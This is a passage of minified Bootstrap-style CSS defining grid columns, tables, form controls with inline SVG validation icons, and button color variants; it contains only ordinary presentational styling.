100%;max-width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.3333333333%}.pull-xs-2{right:16.6666666667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.3333333333%}.pull-xs-5{right:41.6666666667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.3333333333%}.pull-xs-8{right:66.6666666667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.3333333333%}.pull-xs-11{right:91.6666666667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.3333333333%}.push-xs-2{left:16.6666666667%}.push-xs-3{left:25%}.push-xs-4{left:33.3333333333%}.push-xs-5{left:41.6666666667%}.push-xs-6{left:50%}.push-xs-7{left:58.3333333333%}.push-xs-8{left:66.6666666667%}.push-xs-9{left:75%}.push-xs-10{left:83.3333333333%}.push-xs-11{left:91.6666666667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.3333333333%}.offset-xs-2{margin-left:16.6666666667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.3333333333%}.offset-xs-5{margin-left:41.6666666667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.3333333333%}.offset-xs-8{margin-left:66.6666666667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.3333333333%}.offset-xs-11{margin-left:91.6666666667%}@media (min-width:830px){.col-sm{position:relative;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:900px){.col-md{position:relative;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-md-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{position:relative;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1020px){.col-xl{position:relative;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.btn,.form-check-inline,select{vertical-align:middle}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #eceeef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#55595c;background-color:#eceeef}.table-inverse{color:#eceeef;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#55595c}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #eceeef;border-left:1px solid #eceeef}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #eceeef}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #eceeef}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #eceeef}.form-check,.form-control,.form-control-file,.form-control-range,.form-text{display:block}.form-control{width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#55595c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#55595c;background-color:#fff;border-color:#66afe9;outline:0}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#55595c;background-color:#fff}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:1.25rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-legend{font-size:1rem}.form-control-static{min-height:2.5rem}.form-control-static.form-control-lg,.form-control-static.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{margin-top:.25rem}.form-check{margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check-input,.form-control-feedback{margin-top:.25rem}.form-check.disabled .form-check-label{color:#818a91;cursor:not-allowed}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#5cb85c}.form-check-inline,.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-left:-1.25rem}.form-check-input:only-child{position:static}.collapsing,.dropdown,.dropup{position:relative}.form-check-inline{position:relative;display:inline-block}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{cursor:not-allowed}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#f0ad4e}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#d9534f}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:830px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .form-check,.form-inline .form-control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;line-height:1.25;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.active,.btn:active,.dropdown-toggle:focus,.open>a,.slick-list:focus{outline:0}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;border-color:#01549b;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;border-color:#adadad;background-image:none}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#419641;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#eb9316;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#c12e2a;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-outline-primary{color:#0275d8;background-image:none;background-color:transparent;border-color:#0275d8}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#014682;border-color:#01315a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#43a7fd}.btn-outline-secondary{color:#ccc;background-image:none;background-color:transparent;border-color:#ccc}.btn-outline-secondary.active,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:#a1a1a1;border-color:#8c8c8c}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:#fff}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#5cb85c;background-image:none;b